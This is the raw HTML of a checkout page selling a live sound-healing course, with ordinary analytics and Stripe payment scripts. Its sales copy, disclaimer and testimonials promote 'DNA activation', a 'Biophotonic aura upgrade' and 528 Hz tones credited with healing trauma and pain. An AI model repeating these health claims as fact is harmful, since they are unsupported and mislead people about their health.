

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brendanmurphy.global/offers/ZwFXi9MX/checkout
body_size: 10330
content:
<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if gt IE 9]><!--><html lang="en"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta name="turbo-prefetch" content="false">
    <script type="text/javascript" src="https://js.stripe.com/basil/stripe.js"></script>

      <meta name="robots" content="noindex">

    <meta name="site_locale" content="en"></meta>
    <title>Brendan Murphy</title>
    <!-- You will need to change the version to match for Kajabi-UI/styles -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />

<!-- Update Pine-DS/core version -->
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

<!-- Load the toast controller -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/admin/pine_pds_toast_controller-c18b05ccfaa503bf8a9b1115437ccfedfe99a80d9f98e2bdaa416e44871427e5.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i" rel="stylesheet">

    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_next_gen-76bf4ffdbeb0b9fc31368e1e85cf5d0d2a26a9afa9b6e70239ef7ec9b3d680ec.css" media="all" />
    
    
    <link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/ladera_masquerade_member-2ec5c467d2adc3e29d7e1af082357f7863a64ec4196a369472eeb085ca6f6587.css" media="screen" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="htjC9jVODlNsNLx+glR1SDclJOgrwPWwFtU5t6DYwcxTQGU2PXGAidx1ApiE+iBqiJUPyrguajez8JYLR+yxvw==" />
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-GTBWYV09JY{}&l=kajabiDataLayer"></script>
<script>
    window.kajabiDataLayer = window.kajabiDataLayer || [];
    function ktag(){kajabiDataLayer.push(arguments);}
    ktag('js', new Date());
    ktag('config', 'G-GTBWYV09JY');
</script>

    <script>
      const analyticsOptions = {"event_category":"member_checkout","productSku":2149479778,"productName":"Evolve Yourself April 25th 2024","checkoutVersion":"next_gen","currencyCode":"USD","transactionRevenue":"297.0","offerType":"single","quantityRemainingDisplayed":false,"memberLoginRequired":true,"priceStrategy":"fixed","siteId":38415,"siteName":"Brendan Murphy","accountId":2325,"heroTier":"100k","businessType":"creator","experience":"existing_online","industry":"business_finance","isKajabiPayments":false,"stripeElement":"card"}
;
      const kajabiPaymentsOffer = (false === true);

      if (kajabiPaymentsOffer) {
        analyticsOptions.applePayDisplayed = !!window.ApplePaySession
      }

      ktag('event', 'view_cart', analyticsOptions);
    </script>

  <script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '626064374564996');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=626064374564996&ev=PageView&noscript=1"
/></noscript>
<script type='text/javascript'>fbq('track', 'InitiateCheckout', {
  content_name: "Evolve Yourself April 25th 2024",
  value: "297.0",
  currency: "USD"
});
</script>
  
    <!-- Deadline Funnel --><script type="text/javascript" data-cfasync="false">function SendUrlToDeadlineFunnel(e){var r,t,c,a,h,n,o,A,i = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,s="",u=[];if(!e)return e;do r=e.charCodeAt(d++),t=e.charCodeAt(d++),c=e.charCodeAt(d++),A=r<<16|t<<8|c,a=A>>18&63,h=A>>12&63,n=A>>6&63,o=63&A,u[l++]=i.charAt(a)+i.charAt(h)+i.charAt(n)+i.charAt(o);while(d<e.length);s=u.join("");var C=e.length%3;var decoded = (C?s.slice(0,C-3):s)+"===".slice(C||3);decoded = decoded.replace("+", "-");decoded = decoded.replace("/", "_");return decoded;} var url = SendUrlToDeadlineFunnel(location.href); var parentUrlValue;try {parentUrlValue = window.parent.location.href;} catch(err) {if(err.name === "SecurityError") {parentUrlValue = document.referrer;}}var parentUrl = (parent !== window) ? ("/" + SendUrlToDeadlineFunnel(parentUrlValue)) : "";(function() {var s = document.createElement("script");s.type = "text/javascript";s.async = true;s.setAttribute("data-scriptid", "dfunifiedcode");s.src ="https://a.deadlinefunnel.com/unified/reactunified.bundle.js?userIdHash=eyJpdiI6IitvY1VBc2M3elZERG9DZmF6dktPZEE9PSIsInZhbHVlIjoiNE1pRjJ1M0VaN2poUTZKTU9LQU8xdz09IiwibWFjIjoiYWVlZTNjNzFhZThmM2Y4ZDk5MjQyNWVkZTc4YzUyYWU1NjhhNzg4ZWM1ZjNiZGU0NTE4NzViYWRiMTk1MzBhYSJ9&pageFromUrl="+url+"&parentPageFromUrl="+parentUrl;var s2 = document.getElementsByTagName("script")[0];s2.parentNode.insertBefore(s, s2);})();</script><!-- End Deadline Funnel -->

<!-- Embedded Checkout code from Jason Go -->
<script src="https://codex.jasongo.net/ecf.js"></script>
    <script src="https://www.paypalobjects.com/api/checkout.js"></script>

    
      <link rel="icon" type="image/x-icon" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/38415/images/HyzyCVkvSrC56clUhqia_4.png" />

          <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2325","site_id":"38415"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2325","site_id":"38415"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>

  </head>
  <body class="offer-checkout offer-checkout-show offer-checkout-offer-2149479778 offer-checkout-next-gen checkout-email-autofill offer-checkout--analytics">
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/iframe_detector-11ee2500a3041daf902cf68b2ef697c2b7ea30d3388009e2d76e5616514c1af5.js"></script>
    

    

    <script type="text/javascript">
  window.CLIENT_INFO = window.CLIENT_INFO || {};
  window.CLIENT_INFO.site_id = 38415;
  window.CLIENT_INFO.locale = "en";
  window.CLIENT_INFO.features =   window.CLIENT_INFO.features || {};
  window.CLIENT_INFO.imagePaths = window.CLIENT_INFO.imagePaths || {};
  window.CLIENT_INFO.imagePaths.default = "https://kajabi-app-assets.kajabi-cdn.com/assets/default_image-cff4ebeceb3839d5908ba7c7d5071a751234f2a6b34575505002eef3deb5e3c7.png";
  window.CLIENT_INFO.imagePaths.default_avatar = "https://kajabi-app-assets.kajabi-cdn.com/assets/defaults/default_avatar-b3744a61876b6f23004ea211ac36efc3ce9b91d5e3cfe612869f2f48f20c4f38.jpg";


    window.CLIENT_INFO.ga_id = "G-GTBWYV09JY"

  window.CLIENT_INFO.env = "production";
  // Ideally this is "unknown" as the default value, but this preserves existing behavior
  window.CLIENT_INFO.git_sha = "d9c76b46f0e76718af708ed9d85f2c779f90b58c";

  window.CLIENT_INFO.sentry_dsn = 'https://d12d127409fc4e5ab2f1cfe05c49b376:1d9ce92bb71b4391a6c2536171cbabe8@o485653.ingest.sentry.io/5541287';
  window.CLIENT_INFO.app_name = 'kajabi-storefronts-production';
  window.CLIENT_INFO.datadogEmbeddedCheckoutSampleRate = "100";

    window.CLIENT_INFO.account = {
      id: 2325,
      tier: "100k",
      businessType: "creator",
      experience: "existing_online",
      industry: "business_finance"
    }



    window.CLIENT_INFO.offer_token = "ZwFXi9MX";
</script>


<style id="offer-checkout-page-color" type="text/css">
  :root {
    --offer-checkout-primary-color: #231f20;
  }
  .checkout-banner {
    background-color: #231f20;
  }
  .checkout-panel .checkbox input[type="checkbox"]:before {
    color: #231f20;
  }
  .checkout-panel input:focus:not(.parsley-error),
  .checkout-panel select:focus:not(.parsley-error) {
    border-color: #231f20;
    box-shadow: none;
  }
  .checkout-panel input[type=checkbox]:focus:not(.parsley-error),
  .checkout-panel input[type=checkbox]:active:not(.parsley-error) {
    border-color: currentColor;
  }
  .checkout-personal-info-container .account-check-spinner > div {
    background-color: #231f20;
  }
  .price-breakdown-coupon {
    color: #231f20;
  }
  .btn-text {
    color: #231f20;
  }
  a:hover {
    color: #231f20;
  }

  .offer-checkout-form .btn-checkout,
  .offer-checkout-form .btn-primary,
  .checkout-form-container .btn-checkout,
  .checkout-form-container .btn-primary,
  .new-offer-upsell .btn-offer-upsell,
  .upsell-panel .btn-primary {
    border-color: #231f20;
    background-color: #231f20;
  }

  .checkout-form-container .btn-checkout:hover,
  .checkout-form-container .btn-checkout:focus,
  .checkout-form-container .btn-checkout:active,
  .checkout-form-container .btn-checkout.active,
  .checkout-form-container .btn-primary:hover,
  .checkout-form-container .btn-primary:focus,
  .checkout-form-container .btn-primary:active,
  .checkout-form-container .btn-primary.active,
  .new-offer-upsell .btn-offer-upsell:hover,
  .new-offer-upsell .btn-offer-upsell:focus,
  .new-offer-upsell .btn-offer-upsell:active,
  .new-offer-upsell .btn-offer-upsell.active,
  .upsell-panel .btn-primary:hover,
  .upsell-panel .btn-primary:focus,
  .upsell-panel .btn-primary:active,
  .upsell-panel .btn-primary.active {
    border-color: #080707;
    background-color: #080707;

  .checkout-form-container .btn-outline {
    color: #231f20;
    background-color: transparent;
  }

  .checkout-form-container .btn-outline:hover {
    color: #231f20;
    border-color: #231f20;
    background-color: #938589;
  }

  .offer-checkout-multi-step .offer-checkout-form .checkout-order-bump {
    background-color: rgba(35, 31, 32, 0.05);
    border-color: rgba(35, 31, 32, 0.7);
    padding: 15px;
  }
</style>













<form class="simple_form offer-checkout-form" id="new_checkout_offer" data-fancy-placeholders="" data-parsley-validate="true" data-stripe-form-disabled="false" novalidate="novalidate" action="/offers/ZwFXi9MX/checkout" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="fpUK/QKY36HyvmJk+GluVDSKggl6Ei1UefOafF+DYC5UmOYWDf/wJbtPocScjDwhxo2e7+ToyFhn0WvHGurLDQ==" autocomplete="off" />
    <div kjb-settings-id="offer-banner-image-section" class="checkout-banner" style="background-image: url(&#39;https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/site/38415/images/zxS9oZ2FQXOZ9XOhcuTt_Checkout_Banner.jpg&#39;); min-height: 200px;">
    <div class="container">
        <img class="checkout-banner-logo" kjb-settings-id="offer-logo-image-section" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/site/38415/images/05640-82f-65b2-cf0-fa13fcd2e3b_BDM001_Logo_Primary_LightGradient.png" />
    </div>
  </div>

<div class="content">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        

      </div>
    </div>

      <div class="row" data-kjb-element="mobile-form-top">
        <div class="col-md-offset-1 col-md-5 checkout-content-left">
          <div class="panel checkout-panel"
     define="{ checkoutPanel: new App.CheckoutPanel(this, {&quot;hasSetupFee&quot;:false,&quot;showPayment&quot;:true,&quot;basePrice&quot;:{&quot;cents&quot;:29700,&quot;currency_iso&quot;:&quot;USD&quot;},&quot;hasAdditionalPaymentMethods&quot;:false,&quot;quantityRemaining&quot;:null,&quot;qtyLimitDisplayEnabled&quot;:false,&quot;qtyLimitDisplayThreshold&quot;:null}) }"
     context="checkoutPanel"
     data-offer-token="ZwFXi9MX"
>
  <div class="panel-heading">
    
  <h1 class="checkout-panel-title js-checkout-panel-price-discountable">
    $297.00 USD 
  </h1>



  </div>

  <div eval="new App.CheckoutPriceBreakdown(this, { alwaysShowBreakdown: false })">
</div>


  <div class="panel-body">
    <div id="main-flash-messages">

</div>

      <div define="{ couponPanel: new App.CouponPanel(this) }" context="couponPanel" id="coupon-panel" class="coupon-validation">
  <div class="form-group coupon-field">
    <div class="input-group">
      <input type="text" name="coupon" class="form-control coupon-code-field" value=""
        placeholder="Coupon Code"
        data-invalid-message="Invalid coupon"
        data-valid-message="Coupon successfully applied"
        data-parsley-pattern="^\s*$"
        data-parsley-trigger="submit"
        data-parsley-error-message="Please apply your coupon">
      <span class="input-group-btn">
        <button class="btn btn-default coupon-code-button js-keep-visible"
          data-url="/offers/ZwFXi9MX/checkout/validate_coupon">
          Apply
        </button>
      </span>
    </div>
</div></div>



        
  <input data-js-time-zone="" autocomplete="off" type="hidden" name="checkout_offer[member][time_zone]" id="checkout_offer_member_time_zone" />


  <div class="checkout-personal-info-container">
    <div class="form-group email required checkout_offer_member_email"><input class="form-control string email required form-control required" autocomplete="email" data-parsley-required-message="* Required" data-parsley-type-message="is invalid" data-parsley-group="account_information" data-parsley-remote="true" data-parsley-remote-validator="kjb_offer_checkout_email_validator" placeholder="Email Address" type="email" value="" name="checkout_offer[member][email]" id="checkout_offer_member_email" /></div>


      <input type="hidden" name="frictionless" id="frictionless" value="true" autocomplete="off" />

    <div class="account-check-spinner">
      <div class="bounce1"></div>
      <div class="bounce2"></div>
      <div class="bounce3"></div>
    </div>
  </div>



<div class=" hide" bind-show="!accountExists">
  

  


    <div class="form-group string optional checkout_offer_extra_contact_information_custom_2"><label class="control-label string optional" for="checkout_offer_extra_contact_information_custom_2">Date of Birth (DD/MM/YYYY)</label><input class="form-control string optional required" bind="custom_2" data-parsley-required-message="* Required" data-parsley-type-message="is invalid" data-parsley-group="extra_contact_information" type="text" name="checkout_offer[extra_contact_information][custom_2]" id="checkout_offer_extra_contact_information_custom_2" /></div>


    
<div class="hide" define="{ checkoutPaymentStep: new App.CheckoutPaymentStep(this, false, &quot;stripe&quot;, false) }" bind-show="showPayment">
  
<input type="hidden" name="checkout_offer[payment_provider]" bind="checkoutPaymentStep.paymentType" />

    <div class=" hide" bind-show="checkoutPaymentStep.paymentType == &#39;stripe&#39; || checkoutPaymentStep.paymentType == &#39;kajabi_payments&#39; || checkoutPaymentStep.hasAdditionalPaymentMethods">
      

<div class="new-credit-card" data-stripe-elements-form="pk_live_GM2gUsVfs3fY1xot5C7WDhBP" data-stripe-elements-options="{&quot;stripeAccount&quot;:&quot;acct_1EjhOhEweVOjVu3T&quot;,&quot;analyticsOptions&quot;:{&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:2149479778,&quot;productName&quot;:&quot;Evolve Yourself April 25th 2024&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;297.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:true,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:38415,&quot;siteName&quot;:&quot;Brendan Murphy&quot;,&quot;accountId&quot;:2325,&quot;heroTier&quot;:&quot;100k&quot;,&quot;businessType&quot;:&quot;creator&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;business_finance&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;},&quot;publishableKey&quot;:&quot;pk_live_GM2gUsVfs3fY1xot5C7WDhBP&quot;,&quot;checkoutPageColor&quot;:&quot;#231f20&quot;,&quot;mode&quot;:&quot;card&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;amount&quot;:29700,&quot;exponent&quot;:2,&quot;siteName&quot;:&quot;Brendan Murphy&quot;,&quot;stripeElementTimeoutPromptMessage&quot;:&quot;Difficulty connecting to payment processor. Refresh and try again&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;hidePostalCode&quot;:&quot;false&quot;}">
  <div class="form-group">
     <div id="card-element" class="form-control card-element"></div>
  </div>
</div>
  <div id="manage_payment_method" class="form-group">
    <div class="checkbox">
      <label class="checkbox__label--group">
        <input name="checkout_offer[consent_to_store_payment_method]" type="hidden" value="0" autocomplete="off" /><input class="boolean optional" type="checkbox" value="1" name="checkout_offer[consent_to_store_payment_method]" id="checkout_offer_consent_to_store_payment_method" />
        Store this card for future purchases
        <span class="checkbox__label__hint" data-toggle="tooltip" title="Your payment information will be stored on a secure server for future purchases"><i class="mi checkbox__label__icon" aria-hidden="true">help_outline</i></span>
      </label>
    </div>
  </div>


<input value="card" autocomplete="off" type="hidden" name="checkout_offer[payment_method_type]" id="checkout_offer_payment_method_type" />
<input value="" autocomplete="off" type="hidden" name="checkout_offer[payment_wallet_type]" id="checkout_offer_payment_wallet_type" />

<input type="hidden" name="checkout_offer[payment_intent_id]" data-stripe-payment-intent />
<input id="new_stripe_payment_method"
       type="hidden"
       name="checkout_offer[payment_method_id]"
       data-stripe-payment-method
        />

</div>


</div>


  
    <div class="service-agreement" kjb-settings-id="service-agreement-section">
    <div class="form-group boolean required checkout_offer_service_agreement"><div class="checkbox"><input value="0" autocomplete="off" type="hidden" name="checkout_offer[service_agreement]" /><label class="boolean required" for="checkout_offer_service_agreement"><input class="boolean required" required="required" aria-required="true" type="checkbox" value="1" name="checkout_offer[service_agreement]" id="checkout_offer_service_agreement" />I have read and agree to the terms and conditions of this page as follows:</label></div></div>
      <div class="form-control service-agreement-text">
        <h6>[Disclaimer: The Developers and all certified Facilitators of the Regenetics Method offer DNA activation as educators and ordained ministers, not medical doctors, and do not purport to diagnose, prevent or treat illness of any kind. Regenetics Method information and sessions are offered, and accepted, as exercises of freedom of speech and religion. The Developers and Facilitators of the Regenetics Method make no recommendations, claims, promises or guarantees relative to specific health challenges. You are solely responsible for your own medical treatment and care. The Regenetics Method is not a medical intervention and no content here is to be taken as medical advice. In point of fact, this modality transcends the medical paradigm of disease management altogether.]</h6>
<h6>[Hold Harmless Agreement: By choosing to book and participate in any DNA activation sessions offered by Brendan D. Murphy, all participants agree to hold Brendan D. Murphy harmless and take 100% responsibility for any and all outcomes, including spontaneous detox processes. Participants agree upon booking that Regenetics Method DNA activations are, at worst, 100% harmless. Brendan D. Murphy makes NO medical claims pertaining to the Regenetics Method DNA activations. The system is employed with informed consent of the recipient/activatee. As each person is unique, so is each person's journey following a DNA activation. Participants’ intentionality and openness are absolutely integral to the process. Recipients agree and accept that the educational service fee/donation/investment are non-refundable.]</h6>
<h6>Upon purchase you will be added to our email list in order for you to receive information about your upcoming ceremony and course details. You may unsubscribe from this list at any time, though please be aware this may&nbsp;interfere with your ability to receive information about your purchases.</h6>
<div id="accel-snackbar" style="left: 50px; top: 50px;">&nbsp;</div>
      </div>
  </div>


    

  <input type="hidden" name="coupon_code" id="stripe_coupon_id" value="" autocomplete="off" />
<input type="hidden" name="single_use_code" id="single_use_code" value="" autocomplete="off" />
<input type="hidden" name="affiliate_coupon_code" id="affiliate_coupon_code" value="" autocomplete="off" />

  <div class="checkout-panel__btn-wrapper hide" bind-show="typeof checkoutPaymentStep === &#39;undefined&#39; || checkoutPaymentStep.paymentType != &#39;paypal&#39; || window.freePwyw || freeForeverCouponApplied">
  <input type="submit" name="commit" value="Complete my purchase" bind-event-click="submitCheckout({&quot;event_category&quot;:&quot;member_checkout&quot;,&quot;productSku&quot;:2149479778,&quot;productName&quot;:&quot;Evolve Yourself April 25th 2024&quot;,&quot;checkoutVersion&quot;:&quot;next_gen&quot;,&quot;currencyCode&quot;:&quot;USD&quot;,&quot;transactionRevenue&quot;:&quot;297.0&quot;,&quot;offerType&quot;:&quot;single&quot;,&quot;quantityRemainingDisplayed&quot;:false,&quot;memberLoginRequired&quot;:true,&quot;priceStrategy&quot;:&quot;fixed&quot;,&quot;siteId&quot;:38415,&quot;siteName&quot;:&quot;Brendan Murphy&quot;,&quot;accountId&quot;:2325,&quot;heroTier&quot;:&quot;100k&quot;,&quot;businessType&quot;:&quot;creator&quot;,&quot;experience&quot;:&quot;existing_online&quot;,&quot;industry&quot;:&quot;business_finance&quot;,&quot;paymentMethod&quot;:&quot;stripe&quot;,&quot;isKajabiPayments&quot;:false,&quot;stripeElement&quot;:&quot;card&quot;})" class="btn btn-primary btn-block checkout-panel-btn" data-disable-with="Submitting..." />
</div>


</div>
<div class=" hide" bind-show="accountExists">
  <p class="help-text">
    An account already exists with this email address. Is this you? <a class="account-exists-link" href="https://www.brendanmurphy.global/login?offer_token=ZwFXi9MX">Sign in</a>
  </p>
  <a class="btn btn-primary btn-block checkout-panel-btn" href="https://www.brendanmurphy.global/login?offer_token=ZwFXi9MX">Sign in</a>
</div>
  </div>
</div>

        </div>
        <div class="col-md-6">
          <div class="checkout-content">
    <img class="img-responsive checkout-content-img" kjb-settings-id="offer-image-section" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production//site/38415/images/xKjNBzlWRnaSWlsiGJ6O_1.png" />
  <h1 class="checkout-content-title" kjb-settings-id="offer-title-section">Evolve Yourself April 25th 2024</h1>
  <div class="checkout-content-body" kjb-settings-id="checkout-copy-section">
    <h3>Got spiritual rocket fuel? You do now.</h3>
<p>Evolve Yourself is a unique and potent live sound healing experience which will kickstart a Biophotonic aura upgrade like no other.</p>
<p>When you enrol in Evolve Yourself, you'll get :</p>
<p style="padding-left: 30px;"><strong>✅&nbsp; Evolve Yourself online course </strong></p>
<p style="padding-left: 30px;"><strong>✅&nbsp; Access to the exclusive, private Evolve Yourself Community</strong></p>
<p style="padding-left: 30px;"><strong>✅&nbsp; Live&nbsp;Evolve Yourself ceremony with Brendan</strong></p>
<p style="padding-left: 30px;"><strong>✅&nbsp; The Evolve Yourself Journal</strong></p>
<p>Join author and Truth Addict Brendan D. Murphy for this live&nbsp;ceremony to soak up the unique sonic codes that will help you unlock your potential and upgrade your life and health.</p>
<p>This is personal transformation made easy.&nbsp;</p>
  </div>
</div>

            <div class="checkout-testimonials">
    <h4 class="checkout-testimonials-title" kjb-settings-id="offer_testimonial_title">What People Are Saying:</h4>
      <div class="checkout-testimonials-item" kjb-settings-id="testimonial_2148292956">
        <q class="checkout-testimonials-quote">Slept right through for the first time in years last night...Still feel the peace and centredness. In a state of healing...The 528 Hz tone brought the fractured bits of soul that had been through horrendous torture...back together whole again.
</q>
          <p class="checkout-testimonials-author">- A. Booth</p>
      </div>
      <div class="checkout-testimonials-item" kjb-settings-id="testimonial_2148292955">
        <q class="checkout-testimonials-quote">It felt amazing (during and after). I have a powerful feeling of serenity...I did feel a tingling in my hands, and later in my feet. My 2 daughters were also positively affected.
</q>
          <p class="checkout-testimonials-author">- Andrew L.</p>
      </div>
      <div class="checkout-testimonials-item" kjb-settings-id="testimonial_2148292954">
        <q class="checkout-testimonials-quote">Yes! Thank you, Brendan! Really amazing! Have been journalling. Slept through the night. And right rotator and right arm feels amazing. Big shout out for the amazing shifts! Love, love, love! So worth it! You legend! ❤️
</q>
          <p class="checkout-testimonials-author">- Binn M.</p>
      </div>
  </div>

        </div>
      </div>

    <div class="row">
      <div class="col-12">
          <div class="checkout-footer" kjb-settings-id="footer-nav-section">
        <a class="footer-link" target="_blank" href="https://www.brendanmurphy.global/pages/terms">Terms</a>
        <a class="footer-link" target="_blank" href="https://www.brendanmurphy.global/pages/privacy-policy">Privacy</a>
        <a class="footer-link" target="_blank" href="https://www.brendanmurphy.global/pages/refund-policy">Refund Policy</a>
        <a class="footer-link" target="_blank" href="https://www.brendanmurphy.global/contact">Contact</a>
  </div>

      </div>
    </div>
  </div>

</div>

</form>


      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/checkout_manifest-a1cf91901956795bebadebaf62396d32606f4a9bc5c728b8964cd13135cf10f5.js"></script>

    
      <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/fingerprinter-8aeb0ee01d16e36ebf90c24b3e1d0f75aaa91cff5a353231248eef297b054fce.js"></script>

<script src="//static.filestackapi.com/filestack-js/3.x.x/filestack.min.js"></script><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-d752bdb9.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ef3c7d47.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-ffb4245c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-4d75239f.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-dd84ea2a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/uuid-fbc100ee.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-980e1a5d.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/BrowserLogger-72a3c92b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/index-48f72409.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/main-c975657b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/clientInfo-16c2cd18.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/user-e7858bc6.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/kj_uploader-66096ba8.css" media="screen" />

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/dompurify@2.2.3/dist/purify.min.js"></script>

<script type="text/javascript">
  +function(a,p,P,b,y){a.appboy={};a.appboyQueue=[];for(var s="DeviceProperties Card Card.prototype.dismissCard Card.prototype.removeAllSubscriptions Card.prototype.removeSubscription Card.prototype.subscribeToClickedEvent Card.prototype.subscribeToDismissedEvent Banner CaptionedImage ClassicCard ControlCard ContentCards ContentCards.prototype.getUnviewedCardCount Feed Feed.prototype.getUnreadCardCount ControlMessage InAppMessage InAppMessage.SlideFrom InAppMessage.ClickAction InAppMessage.DismissType InAppMessage.OpenTarget InAppMessage.ImageStyle InAppMessage.Orientation InAppMessage.TextAlignment InAppMessage.CropType InAppMessage.prototype.closeMessage InAppMessage.prototype.removeAllSubscriptions InAppMessage.prototype.removeSubscription InAppMessage.prototype.subscribeToClickedEvent InAppMessage.prototype.subscribeToDismissedEvent FullScreenMessage ModalMessage HtmlMessage SlideUpMessage User User.Genders User.NotificationSubscriptionTypes User.prototype.addAlias User.prototype.addToCustomAttributeArray User.prototype.getUserId User.prototype.incrementCustomUserAttribute User.prototype.removeFromCustomAttributeArray User.prototype.setAvatarImageUrl User.prototype.setCountry User.prototype.setCustomLocationAttribute User.prototype.setCustomUserAttribute User.prototype.setDateOfBirth User.prototype.setEmail User.prototype.setEmailNotificationSubscriptionType User.prototype.setFirstName User.prototype.setGender User.prototype.setHomeCity User.prototype.setLanguage User.prototype.setLastKnownLocation User.prototype.setLastName User.prototype.setPhoneNumber User.prototype.setPushNotificationSubscriptionType 